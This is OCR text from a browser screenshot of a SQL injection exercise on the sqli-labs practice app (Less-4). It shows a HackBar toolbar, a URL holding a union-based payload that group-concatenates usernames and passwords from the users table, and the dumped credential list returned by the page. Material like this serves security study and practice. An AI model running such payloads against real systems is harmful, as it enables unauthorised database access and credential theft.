 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-4 Error Based- Double...
49.232.171.41/Less-4/index.php?id=-1") union select 1,2,group_ 90% 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.171.41/Less-4/index.php?id=-1") union select 1,2,group_concat(username,password) from users --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-
kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3admin
SQLI DUMB SERIES-4
完成